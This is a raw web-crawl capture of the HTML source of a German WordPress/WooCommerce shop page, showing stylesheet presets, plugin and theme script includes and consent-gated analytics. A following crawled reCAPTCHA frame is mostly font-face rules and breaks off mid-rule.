var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stilecht-zwickau.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/stilecht-zwickau.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stilecht-zwickau.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stilecht-zwickau.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stilecht-zwickau.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldc3dEUAAAAACVkUbFakRZnXfbSd8I0mEG7IBdh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldc3dEUAAAAACVkUbFakRZnXfbSd8I0mEG7IBdh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/stilecht-zwickau.de\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/stilecht-zwickau.de\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Hauptmen\u00fc","toggleButton":"Umschalten"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.7" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"33","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/stilecht-zwickau.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"19","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/stilecht-zwickau.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=33","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/stilecht-zwickau.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/stilecht-zwickau.de\/datenschutzerklaerung\/"},"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/stilecht-zwickau.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765918373" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68422a2ed548e62fc5043f0e92591662","fragment_name":"wc_fragments_68422a2ed548e62fc5043f0e92591662","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-ccm-injected="1" type="text/javascript" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async="async" data-wp-strategy="async"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-156189795-3"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-156189795-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldc3dEUAAAAACVkUbFakRZnXfbSd8I0mEG7IBdh&co=aHR0cHM6Ly9zdGlsZWNodC16d2lja2F1LmRlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u1j0djicvo9q
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
